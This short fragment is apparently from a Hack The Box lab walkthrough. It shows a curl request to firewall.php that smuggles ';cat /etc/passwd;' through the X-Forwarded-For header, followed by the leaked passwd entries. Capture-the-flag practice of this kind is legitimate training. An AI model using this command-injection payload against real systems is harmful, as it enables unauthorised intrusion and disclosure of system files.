 ┌──(root💀kali)-[~/htb/unicode]
└─# curl -X GET -H 'X-FORWARDED-FOR: ;cat /etc/passwd;' --cookie "PHPSESSID=$PHPSESSID"
'http://10.10.11.128/firewall.php'
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<SNIP>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
<SNIP>